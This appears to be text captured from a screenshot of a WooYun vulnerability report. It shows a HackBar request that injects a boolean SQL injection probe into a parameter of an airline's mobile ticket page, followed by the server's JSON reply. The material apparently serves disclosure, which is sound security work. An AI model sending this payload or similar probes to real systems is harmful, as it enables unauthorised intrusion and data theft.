 INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
https://m.hongkongairlines.com/ci/index.php/special_ticket/recommend?classType=&ctoke=5dbb73a5f433f29015f1405a6a9ef8ec_EN&dstCity=&email=&flightType=1'
and '1'>'5 &lang=EN&orgCity=&protocalnum=&returnDate=&takeoffDate=&tripType=
Enable Post data Enable Referrer
{"code":"1000","systemTime":"2016-05-04 19:29:47"}
www.wooyun.org